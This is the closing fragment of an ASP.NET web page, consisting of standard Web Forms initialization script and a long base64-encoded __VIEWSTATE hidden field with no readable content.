                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/kybE9U9+E+mgf5gHws/Sjr9wvNvxbqW9TdQ+mXJycb2Apquwbi2EPJEk8p+nwinvp9FP5+xS8ls65RmrEJPeK4tlnP7hQLe0+zwFiLHP4eQV+9eAht8t1LI+5aAtI5liIDW+1iqMhbzw+f9QzUoTwdZfEAJ5zuRS+RqHaPjRC3OyZR5x4H0REphue0dfbEP8s4xl/Qzw/K+ax2WT3+2joP8QZX6HTguQdTHD7FDici8NLTVrLhdbVNlXbsTejUC5iWuCEtkJJcWw32yqwY/ez3xA6KL5SvqTB8SP53i8ACcvU+e2HOXn/QKTXxVeBoXTY5DB7LQOj31BLH7/yRlrMrEt0icRkYuvhcGb5My7EpZzuvC8+eA3SbQIR6pLYA/qzKAchIflgSCv6iJ5psTbKti8Eh3f2fYm6oXgTajeBwZxkX/sWmwO8vO/qBuS3OZJhbPYzv9aqbswh3hLTiZ7/pDKRua4CLz+nLkbUkVQS16PQI7c1TBYQuZwA540/Loy3Ri6aDNe42VSLWZ3lbFruP6ovQ52Ehi3hVOEc+Zb0JEP6i+Tkf0Qsr1zy7GT5mmeXbniHKP5QkBlyEjESTXm/4wziN5KZdXJbGsOcIZcN2z8poQ2hMbqrviEg0WSMPf7/v3tgtMpWODDbpH0ZkztCcHIh5e0tmv89y6s22Afxx3xGhYjBnlJ4aBwgonLITmBbzwKxc4xLhtQY1kDy0beiphzkAlDRc0LaHPAyCpdLc9NvOO7L4qsbLvucOkSIJA/dICDftc4tBWg9mpTFtRzdvEqnPxxexfijuQ5Y6MWsl1wLtcgAWNhPUNIAK8gBgp4JprukdB2Sa3MCcR5sJg8T0YIDwxUJuwjJBirhHhTFv2HpguzeHK2UgrVG6H636S/Q673HXDDj0wBDfHFje8FEFsje7ZtY0jLLTxszukoNlp4GqZZlZL6Dt07q8kJelRIeUnxkB2HwOx/U8Qvzlg7i0NngCrj8cpMCVlqOsHb83aXsDk/RoC40EzA1FtLIPeCcQToAH2QKjBv4lV/X3dp9rA9haY3w0zRbkra0fJaz5zEMzTK4WjmLRpt4ww3rZbJK2/nb/OUUdTZtKtSmfURwD3x+WXTxPwHZY8U7nF6xU/cAh9yLv+S6zLQtINJqNZ4G5fNbgoC9YaEjq1PIFOzn1RAqLwrIQsdXLl53URHVF+Ga6JxIlyOHzFXA9Aa3YRpQn2aHwe07yyY/E4vhBb8mzFtajckzgRBhcP00jaEPYPgO0FhVHeSpH5ol3Tf8JhXMemMASI5gbr8i2SMGEoMuhHYasd/CdjzWmHHoaleEroGxY3HcsHSgQGN9PvHVvLzyJi8WyR7wynf6GLRKwR0EtDzTA0rmJC9QVrAJUJz7v5QTkYqqMUN+PJoEMSafxzdWJiY8OQU13j8iUZwHdA7AxNZ68llaSk5M/5p8DXUEWaTR1sLNY2owX/SVs3xXTX0sXMCj6Yj/4i6fbLrbeMSALzjJxhcbIV+ZoLShHz1bvpvaM3jTe/fx1R8M/+UrZr2hCzjHx0ChtT0+jaKWZ4ArLnvaE2RgTOvbkNxWOHG9OGfzmr1wNFuH79nK8Y79CPtpPDOvIAoJ39T16boA/8z8730+pv9iYlsNOnWILjcpbDSPOH4PAbMOxC3R+GM+RNGRjFJAlfs64zFpCrQ40R65DIdQd/vPLc+KTtYrVWFkq6ukVbqhNxZ9LJFiHGKzN8cv/Pex1beEVBayGk25blHnUTKn4sKn1PzlSJSDbE84cWiqAyD3g/jJUn3dNHw3qOPsoKz20cOvcaC8+rEBQJwsgpLOqY2LptSyHQ0EHbcU4KoSOB0rKLI6hCv7mM/[base64]/[base64]/sYLtH+txPGWA7gT56IlQUeSrveMlYVsvYWYZJ7ks93MfCOym9os3ewBgYgd+qORycxZp0xBcom8Ra+TttYeehDvkdvS38q23ST2KLKy5hsTBn23ylLduOy8JkS3Sxzs23kqijgeeNoBmMxKakPy+0/biCH4V3Rj6cGOEMDsXxm/UFlmKley7+7Rg/LoJYK09uLErnli1q8o0U/Wa2q2DxovrUni/SizcMp4mnKB8VLwqyLwVogOh2ztwvLtzru7CM4RSckfe32GNvCV796RKg98FJCw1tcQ5kBzSafmW4Nfc142Lsw2wzLB4+qhs8HnP/RYvC1QAFBcX9JHu2Z4koSlRQz9SLyMO2jIaNbTsAd9T1/[base64]/99Oh+zpsswJSHXkwY2u9E5OlTxH5EGjVCZdRNW6ukGLu0H96U4UgVpJWWgANIZ/8IErBPp610duU32S1ww5cv/QnBT25YNM9CQR+87g6SpbOVB1grH0G1Q1u8AZjhUFobVhJW181BwKdtfQPFpAXbWok/oIvKNcmCBYJ3rubh0dNwOYxVF5d25pcqTQVkmulpOLCS/rEo8iS6dtkwyXoT/TYLk6H883SaepEOZ/EEn6NT8LonXAvZKtid4xqEq3l3v8eOxwy+zLgxI7WK+/4YksMo6YLNP/TBmtReZbCgpOJAc1+pw+W/uXUCBgpGWCfRxC0c7/7URMjDmN+f22jnVq+coVeitYzsfqoNZ9Fc7iXVVoYIE/7D+604oI689Cyxb36qcz6a6HlhABCrnNUJZsSUTq8Q1Blu3Zg2U6IWq83E/0Hy6CG+1vJHErhaoTGuRGTwcG0YgeFZGcIzR+UXSZDPBk6+BDoctSnbq/uarTZIS8revslukzDuWTjGdsJgAnFb0xbNso1+Hz/Glx9u9GmhoJqVAU9km7R9N7DVl9XxGKlKQAbcXf58sseuvqOlWxLEcfoEjQ3azap5Zy2tHmEyWYjUyaZH7BiWIBAx0ZkJNZ3rO/SYmLImqmDm9mONfS+rX0NCrZFbnvkhOlRxnro786wDqdNCeWlzZh8LvXXx5JCY/cCqEZQRgiifYt3u3mJq/[base64]/rY+E+R7T271FaQrUsTSJV80qI0RWdOVcwR0mLKV3BF9yloJckTIeThVfYCIkrU3var0atKqNtgAPzHFODJHtDFHpD0XbY2ntNrbYLqjvg/+ID8LXOYVnGO3nC/6EXAz5bLrjSvPDq+9yNlmBifqdj0aK+YcI+6ATE1+O+aIqH3ymlNStxLPEtQv7uucdYRwUaqGooOojfS+qubmtQnkzFXxdRqFg6RKeHn/8LZlcGuhjAs0t6PPzBCVt2fdtyhD+AzDKl0InRvBowHM64mkhpLIgA/RiwzHKESddeQDQTwpmLRFYBnIWL+zr49l1eu/w0a8i9fqB7vm4JvqNkQicYLegT6OhOXe6uGEKJwHz8t8Im6PzVqGsZFax15+A0jH0qRuhd1Bqkk4YeSAqYQNjs0xLL7poawpowd459u1tq+ohX0ZS8ANiXwinMNz4wR0mssS2ad/LC+QnpJRr/1ZX12DhBy6azzQhK+z1We2jc12n6rivMbnHiQmWze/KeYndVexg1V7nVu32iF76QtV2ItCK5dwcH5IbevCnU4gQC7gY9hKaPEdce0pFYdC9Mc1vPRgAsMjzO+EcZleWUA3w5vPiE03VsWTrPv3HWXL6Hawj0uwlm8jLhmn5LXTMD6xPI97nkF8do/0lLU62pgH0RBrZog5OAkKEBvyRnl6FECa1vCfw34jcCvo7RMOoukCWXKg/x6dfvmwszEL3ect4IOHhhMpOFAypjrZYfnGW6T+p7hnvpNBgCeH/YoQBrXdKrxroUCBIBHVMm46z2WyplD32PHR9xytw5QkP+visGJwPt7GOMrAag+hLI9TVOiFFzTQk3t66NHtGCiDOp7ftbrzvAa8BO/wgI7XQhvNeUDudWErUnAZj2IxiDGv8IDNnMJWjdxvFo0YgwEzaGDlmbJwa609z5wtQsMy6fb0QuWlNRH6a+Rtgz/FEJ24/v+pgRMsuV5gqQTm9N3axmKDYCzUxCtNldkxn/euRDufyO+nLbsS1fRg7+jgVn5z+bH3sn934ZI4MI2Jw/jTi4aNAYrfJ7JO/lq1Bkwwf79OZMZ8e1Sg40HpCSi8KXk277udUr7bw5BsLiRE61U1JpotH1gzh2aIpdx5ZQ3B36SjXWwxdHamCGYGFyrTGXWRZGr7WlCZi9refuio2i9HHR3ZdP5mLny6JxvpGWQEIIYXwrCsiwW6iQ1reoMpWsY/P3bdYO4MdU9Vg46XQe6DntwOdChFbSuYnostE3kiCQ5f+Pyk/RiFnHYQFt1l5fYzYC9Oml6XlVo9ureoG18NXkcJsIdaYrTVn6IpVt5ynZTnOhySxFS2hoAgzyo/aU1D7xwLUS+IkOLbM219/59QGpxjnYUI7ELVZss5mTYzlNoM2XdNp3YtOsTOYP+H0MHYluLop+IRMzvc/AwBNUHkEQaabCXeb43Q9GDbA1QNcz95qegrCPdWMKojgUfU+bG0CrTDfSnC+nr46VFJpCOvmtrSbS6Wqp/YJwsjo92osziNSl/UVma/MZWA+ESQKw1TnB/BAzgUgAA57iJoThxesdMJEHGg/eBLwr054tyL3vtYeEIed6UXFgYpFTopPwhwfG6Ve6E3D5+ux2nNU4dlN3jElHHEJCiSn+qkfp6lqn768KxTArZgmfprkJLsl2V+pIH0EwkRa2Tm2RZTDCnFkgjpHerXJRSn7e7ej/W12He+Ak8nIN8cf/4uzOBbRk9obA1RQvGKPMQE2xL4js05bKVpHE6NF9G2D94gyxXibLNXTSdCwty5o5pY5tFVjCikUJfsI5rtrKo5PBPQNSQxZ6IMoq3U0v28bfSQt7CKGYcENJpAtlMl3glZgrXY+qKWbra7DGBdxGU//1fQYrcid79GfWQ9Q2JeiYlOuBUCL/[base64]/CRXXGkWfelr4YG0qWEd2XUGzDCS43ZKQlFerdL35KIBcgkCb/Nfne8l63VDreY7tFn+ePqQBPgBLr8FtvBtbUiMG38eWlP2M/dFffjPI0mmcbkaXTHPwnL2h5Z4uVtum1c2NTbEHvhc6VPUaJfP5wdUavxiQoeKBUjvkfSMO1GCN+MX2nFNswMQooxjkuHoGJC69qHzJ1XvK+HFI2GIq4mlnuptMZBzrksHljfRMWJsM/yfUtvOlYCz24Rpyo8Kjsy5M3TxFzQuRJaSTiEuc6kxbcoVVegyt19qYKTsoNfJedp23f1XMD2mXiX+59+Jswwa+t7CRv99h/dsuSoIzxVp++EGs1inE8v/l3xpkX11qwBSBF2S7M10ocNE+6xgYsLdEvE5jKbBsR+50pgaD8YXzn5WLKo7dGkdDW2kCmZKmvceog56Eugzn7VeOocASUC45avB/J2hsQYXZ6BqQLPycZxzTXFHc1XBpb3e0Q6oEGtmOO+pVk7yLXQSyjvuiJY3mwdFgPGht5VlAHvwYBd4vZjP1H1Or853yFgZznGW8hQ3GP7w81v5zr0FqCgDmSLHF0gvh7smB0BE8jDFuS3LJC2JIrztCmSP0DkgOXXGoYH1OodCbP93NFBdzQd/qbmH8vR1m+SizO4shv90x1PowPioO7RrSBL7+1+9QiYX2NoTuitdohhA6uKfkpg46Ugb13fjp5nvlcfyvOLiyjOAEh0EoLtFhOXxq3E66qeCgYw3YdfG5/W8NCYv+/I+GzsA/vOYm2xE3nLjBmQw3DR1tdujaPOhquR6B3tinq90B5De8UDiX41lZ3rCAWr4CBfqxbey3qqcEmd8rdIvxcjsdmGCEL6KSDs7I8HcqD+L3meMvABX/u32Tc+QOTgtyiwq/zwroG2aOPgMEuv3f8yj+86SLCp18lRhJ35+JuamyI8zmVz/X1IK5qjy3SsILKyCu0YIAQQGj4qTAz/OoH2CehauutQpXJ7WE4ejuc9B3XMEVcaXIwE1xABjY27hzzjQ6M+/MJtrufKhdHr4ikkklVHq3Ea3SvOqT3+Zf+Ssl633lP07MMCusWTV1qlT5yE0dCivdbWR+48GI1kjdXDyeWfuSPsUQudXBm/2r8jGwMvUDqxNCqdLlN04BGQq+WtR2MWXdPPIgFeQTXQr/zsToniX9OIYeEUvnWNPbDkitmhu23dKdUEG8PuiDcFMVof7kNMAS/qL/Ra0I1w399teb/bg7Sltmqd49594nB3PsqECC0nw2imQZy3kuo3nu0vmerzi6FI4ud18kSBhJd4/nwBWMCEmbj49Y6zSFTkCCuO61VGi7JF5ddm1/LNZMtfEVe1dWDroCytZk3Felbhqw+PAFf1bRPnquL+R+8q3TQaBmwdllugKzLJXfVI1Adf2PFJQliK2yhgipQuxS1DtIqfa6VMdl3y4kEwESXKRZc/S7WV8JmfNn2HzF+NGdOSIAloPjtpowJS3gjKcYfZiD/3JdymPBOYJqhElo/1eaNDCKFuMibfmlOMMljzxlk5HtgJ91LaV9cGHC96xTOFFn/zbCxonsfl/LLhMiJSl4cYOzFBf480qSBFfbkIx4RyMCn1DmLW+SlU/[base64]/YjP1WiQ9ivEsDFkj/h65rGROWvQV3KCJdrYjyN5yWIIsJ/[base64]/kNYEPVy60BCBLuvIdatustdenvNmg6hWJCIkjzhJWDYql07Li+z/03Mo67q7iOaG+SYA0lh0HvhtOYqBjVMDpRIVHjwgZNWQLuko0Cc2wQbNY8cuKRadqVuG6OGA/oBYxQ0vGZNtlwSWcBz/JowPqB85303rBGaIKysu/JlrgwfYUErK/zCvqZ+IBrnv8ANBxN42lZFRN9K4/Ib1U5jdxdWOB5Zy9Bs8iRSE6GxKC9yDsvYp8jyoXyBokUTU74ev02XSpsJ2fmPnBnqyM9N8dgwt5BTQqYZz+ovfyrCiXyL97FFt9n/D5QGe2P7UJJ9c3yv9/LZAXDmPjqr6H8juczW2RHHJQgsGkXExMXpAt9zJl4bZSJZP+foIGlKR+dK+Ffv64GCPHL2rj219pxbdTtkIpbH29kRajF028KMb2Dh0rDCd2j3f88p7//+w/TYkDnOMdFW6na2lLEf03lvS45ufqGrGWzGnaVYArRYilAQGdmqcECkTwdqbigwmgghGSNP1QzLwTfFM6/exLbVBrLMNvIS2PjRGH1YwZiFtJ0xPuV+kuxJCG/kHxs+13XeIKe9qCT64aQe3zzn/VtSgB5HNTONHg/NRKX3r//+pNBZNd7cIv3M8nDaCEEv+EQcUE+jd8tHUKRfBZIJgRMmj6g+eXkhUWo09LrD9mHE9XZ153EzXhFTXO/XLPFFV3Zsfrt+2Uwx1qq4QZeiXl+V8Ck7in8Pnk2UeEM0RlfEkvEJmzNpbyen3uzoc5pcADHqBtcPglIPg4GAD5iup6O8kYfyDKy7STBQ7BUHmOCdysF/8Ch+U4AupbyvX35b3yif+yFFXdn3mbUJ+QtRUWBbHG5/4w6m8lGU0iHj7lzSRKgVFyG+DAdceHy15KVQWJTbKR3x0QfQ26wOhAesg5gh9ftYFeJ1pkqVklL3Yrz45W27l7eJviDUq/7qI2BlfwlSV71V4cdt6EhfdSrglVtRTGToW4cY+a5RlsBpeci6aIdM6IeXOuy6RVmaA2tfKeOFESUjJD3zVONVlnb1qc2MwbpNr3x9RGGNA841v2buxTCnLwgk+AnEUwquLT67bhLR6/X9XsmVjGvlLba6GzjPt0+79+EWXWu9DWL4Kk29zzm5Kr+jtMsz4PjnrNS0PWgrB6pA5YT7YK4lSXjYCb4VksPm4vmCEty42FyWu8W0FSSxNFP/4CIXLGHNwV1B0KaEHGIewqqCSOYf0mb4UUOIFED4QcKA9eYTIiKC8g3fZ7gb8A/XHfsrLrdbJ/FanFdIKBoHYBxmprKzfTUIMHlIgaiWCKplqZl8aOPkG7qjXONf45gdVZMhiPtuyjT2I+02N8b5SxDyzhFNza8EjaHMJylGa3IKPLgu2R6XR+Ve/w+l/[base64]/0KOXLudYArUK90KyQGqFcJ1tztIwn6i78JAoBdxBFJhCOkPLKOMiTngZMxEL072+YH1tD5WiNgvdw/[base64]/z6U3pdVpyv8nhZVKpRL4Vfng61tSgkFx7q1PoNDaKYYobHzd9+M/usFfYvE5jS5cHeW5WD331FtoYO7RLklRYp2bkYbyc6nCZKcc1wIIIVlebzQ6/XmPvAhB7OprNy3jXCrGcdmLSLbiB/e2+awif+LKym2qS2n9WEoVfwPPI9ZXzO+zbVLNAPe+RRjN7eoXug2YNd9OljkQMDUSPDoep63/OKyqNMTjVzAT1HS4fxIh7nwzCt6LSmk6dZjAuLxcXY4sKmtWTqVXBD8gynf1GCM7usFyykDMHiBJFIzXkfzOvequeeF9nTpf2XY9pdT8j2P6ooaQBNDYXAP1lhCIn3c7CcaK8fYD8TYC+WpJGsnGBgWUgN2ZsietH41it9HWeEQuB/HdYPf4LnWHeGMmXATD2R/IWday8NCH+DFb5/lKpZ5bE65e6gJyW+ILbm+ax8Cj50bUmQwGMAytexfe1BrQ9YyNGWRpyIu8CTW+07hGL3NYJBsGddEch6NQ9ttqe9YMG7/eWP9fJ55fGhYPlZ8we/2qP/qYQmBU9N1Sbf3KzL6z6ZmyHVZekLugEwy91Y0mN4E3GO7q35kHyTI578gcBQp3nkVOW1LEczLlhMfRR0lySAE1vc55FzPYSSYnsQsCc9vlLSNW9f5YqAHn27/DE319h1J3kvr4eUMtY27rq/thALkW8hFE9oGve0Exl/u5jPae7fczPet46/E/vyBdAC7SrdQA0N2/h4MkkvZCPJKE3anx4Wxj6YjOUX/qDqGvN341fMQu8OIRC+8T+GUm4xuL+IJcfX2wMoHAFydK6/JIgNGaKvYjn0cVe1tfIZ4IbDqSRJJlWlgjX1C9Y1zTnqUMczMZsyO0RV5unKbRkd8wjphDhkfQM+jwFdRT0ycLjr2d5l8kS/nVqjysu3t5uKSGFX+Yc7dvSDJFmLSyBQh43jq/qlIfqhex/OIvz5Si4bwTqA7PduHNx50y7sZG8GQjueCq/YLE4al+fU8VecNGlG2hpYlJXQ/ZZGkvP/[base64]/zqBFQum2fO/CIzq+Ri0SokjK/Vq0cfDDBrFdkho1m/5WiqWtY0QBlckme5ZayrD1z5j9zpLKxNuzHnFoA0oq4al/V3KDS0FSueOq/i0brZ8EVo2yp7su7/dSPFj4Iq8q/3ifbTs5LIeO0N5uBIoYwCzLPLb+wMRpBrO0FtPPRuUwplwyJVa9SSadvW/mkGNkOaTfixslRHVRDU3OndTaVII827cJqA00HhNrbJlesxySTKJGPetEyksfJSo2D6qyqt8BXtdhCIm4+wRb+5BFuYFGfI9Qb5GrUcCxmbfmriDj0iYcWiJ/EwffVGaxTeHz1QGKDn9ICSm5m/JBSHS+BJWNmX6C+RqkUGGja8x5O033ZyTrxKHP6rcgmfT/bZKsu1XK45ny73Ool9FZvEhtmyqOrc1G/V4fKyYkuNoC5PlPuTxKkoXGRs0BaIwnMNFONHvc0GIiYfjONum8FO3PTgzi/guMbPKZlCAQXY0aauM9eYoz2x136emVmHZrGTS/Vcth9gByyxoU41GzqEek6doKY08+1tCKDrDuXO2bdButwXLhAeamcId0YhPJrIk3er0uFs4fPfhyNvVenoXWuFci1TguhBQAPlc8vZ8NQU/ZoAkx1tmaTBviPu5KjG9bnYyo93nOglAP1lwIed8+hO/dd/OME3R9iPZyYS6EuCS51Y3NUARK84wEHccl/PiBbqR9Zn+gNU59ipyTVuheTAc51UWZXnYcym0OMEWNfJPRmhJbYwXbMFhgIIHGlcyU0Hlkp3JBHww2rv86S/px1zR4lFbePZu/3QR6rlA4My3ssVqxiHFOuCtCFKwvsuXEhiy15JHLrtTuD5Eti+H32oZys5IcD72k6qLJitLNURXnroNuL9sAsj5ukQ0FJFiXk/pgjj253Npi9qr+57uo47WB7QFdk0zpGBJ7Nl3h8squxw1wJhdhVa8/XwhTxsk+LrwEhC/YGw2KfThwW2h+55VYe/D6K36wbtn1IfvITHvE9jhX0Q+TwhXiC6RqERMisngPSq9Q+ZUOo4SxBPPQ40kQke73cnLNWwgmxoLZDb2dAxmJQDh9m5oUcBWb/[base64]/o+gsyjNbGTj5973PrtOAAkiVTnzxVFB0gJUQIZbU8tgk7JuoZkJ09+No0kmXSpyTnr/d1SibQYJMS47kqU/TbNkKO/a6iC2/EgkixZIWTBWV1KUqhS+ubL7b5pJoubIjhb0WNRs/d7DoXlIZGf4xAN0ZRmD9wZJTs2M3rsuRvAy2Pdmsr/PPDi4/G59WZaGpHs6TZOWZUcutHInL9gzULUtCkKZ3ek6jaSstFee7eOsEJyeGIdJ5ZVHBtrT43c1eIFGFJRvFZ/16Nyn5PeETpSaza3pupMSVSbvalmxPOcdANxmM7CvVS8iPB+Ant/Kig0wjpreeQuJDClys7Y8hBYmPuz3gIZis8/x0isqxnqwOf/Mo/9nmSPSIedFJbxLKMBz2yt5HwQcN18+jAdQdy8dVs9d/8SskTQnJ0bQKEmzeD2Vk7rhfxXxv55UC5iOIrCxiazAkS/AmoU7xjIjT9x4GgPxxuwop+X8EJsQHhMWBjsefaOVLMQdc6uLjxoqf5YBIuEZkUcAPyk9/EyREMf2gRjS9AFNuxxRR0EnYVcamkC18p/3xHRrAWqq7ft3AT5YIPCUkdieueIIm/b6GvPfuq9FVKgy9OVV2Om41F2fihfU8Sfo2U14+diZSi29FXn0HAZYa0DmCfxkXsdxWyyvUGsLZZuXjq9aQm8z9rBKoq6jDDP99DRBJdxEOx//350sBvohJZgKAFt3CdwhwqJvo8i48mnLVZCwTWNbw4IAIVfBSPNQ4mNZdn2ClIzk4Pz7hLxy/Ewi+Oy/x9mlYGl9od2hLjvRyinQxc3W4omS1SREO8LyGsNkxx4li4WH36Ax8RnIv5ng0IsZoOLHnuniO/[base64]/Wru+ofEfuMstouVlFOK4RmFFavHIceqqRd2s0iNIbwlq7Q6uubs5Bm7ghgJLuFUjAdoJgpPLb3Yto+AGJ4M+9vwh5wUwlvdE4hg869xfL/zSfFyx+UsTQ7vj8BV16cMOWqZg2Gt1vmkrgHPJba/pPvwsWIAKN7/1AJbMRF6MS9zpdqP4N3J+Vd1sF7FxqFoOZvUcv8rdEjS7OFFkvnwzn/iPXwwspbWuY7dqqYN1fSdOEW9LmpXHDv6EtS7JQAxcB6bd9JbSf+EjSM0hUrQzXVbfwDo9NivGrHFN0tsrKVAZQXGG/NJZ7mrbO8ppMlbVvMsaB762p7gJc2jPbr1zVAj0bdYJNYtiWupkRYra3p2WwvkU0za5lSSB9uY4Mm3KI66FgxWNGklw5Y9UpnLznj5hD+XmU3VTAki7AOfHAFcrHfaEvKpLpbqkyHsPm8v2S+Om80uyzbLG8FOWw/b2V5iHmY1RgL5SrQ1KgE0Ea3agjIgyrPf9tC3hIOUN9HhdLE+Hhkqnd/3VlC4WvSGqXGCs7KKEY26ch1TdbvFxkuART/cURdYASZcNjDr95OBetoTuTjlLOIHrhWtWoGEWT96/1zJRTHVf8E4RNeOMyFmzyN/B02nOqS8g8cWIKh9TwbadLUc7vcV6S/Zp45Qoy60SdpT6geuZFAs6Zi/qFonVy0WJlljKJnJUzZSB5KVaXUx8jE5phmK/dkmLXSLiB0c2oDzOYUIzuVGb/ooFQnpARxDPpgqTm+3awSyZw/X1QpbMpEeCzzoAX729R6D0PIVAs+Pmod2NQGB+SDyAEmWOdLez/mlnHQhxmUMCZRZDwMAKO/YkA3twVoweu0rW0t06md57UyKTv/M+1fbrzrcPIRimAuPhTTXYjad/4K712DN4YTT9ZSilz5RjskKbkATfai6E/AWyyzWjtOYoIm3GttcPug+k9oGdiOLN8+FsR6mu7pD9dMle1rePWFIwYZ83EpD85A4y24YWvc6fWqQqXYxJsIVVj+dpiv3rxUpcky2XsbIO4D3vxaVAEgf7UYrSBdwwV9hZzxvp+yWzUtNjASvKxNF4NNDf4TLTwuP7lWC5sth/6QHOHxZbDuPHDwY9y3zVtYLGgf74Yxu3/uzOmLsIMedijK+Kx9ERbh0dlIQm3a26Ph9eiwu4yDH7eWkIhFsu2C6JJaV1I8IzMFyoVXsjkCbEG6Q/ogZid+opo41JHPhwTGweyG42BufheSRhlwUqVeZkoTtt7gZl35rPFOnO91SsqP+K1+kA0cgcjqCv9DmwLLcmolNwEPeobAkxM4NgSr+ChgizmHQ/Ep8aIC43432FbFdjG5qxl/gQ3e4ax3IXQervLDVx6VSxjeHNefXvrsOdvOH52VgttTONFK7TPkjAidZEzLZeGDJWm5EcxASZ8JzbRLtap/Wc482h73zMJJZe1DQIOkahW+yLzNURqFWDohtGuTqtE9rSSOGeF3M+DXLNH42gPfgu713G94XJqjuUOuZd5a6Qydt7hRdRmgF0z9pnIL5///j8hhc6AaNkB2+GyTqoeUeXZeIeQGoXsMEIs+rVwdf2nxgf7BZQqJU4nf/WD1Rfnl8c1GprwctBxt2SvykzvWYDzTSEiMhCP2mpw/QlEGgxZd8cFLNLWnlE91PgLjzK1hSDpCRmzQdlGenD4QQbf9NcCZtH/aTVNCwihKRNg+mdy5QAPa6NjtxuvHfM+t7rWu2afSmXIJbMhnnxy5pi93xyfUIXlRNSEEedWq86Ug2SaWE1z32QghXI0wOsXycW6cg+jonu+yLx0TfyU+/fBlkqb1IXF90bTTWnc4XCaruv1I45BAZ3dh6GAO6m1HmGP1gy/Fh0KnWZo1H+QGtwcpurtyRm14n/sKtgsvDXw2Aaup4SDtfN3NNN42gD539IdOBLWY+VptDesvmuyuNWwk6v6ocB3XqJPVuD3ika/m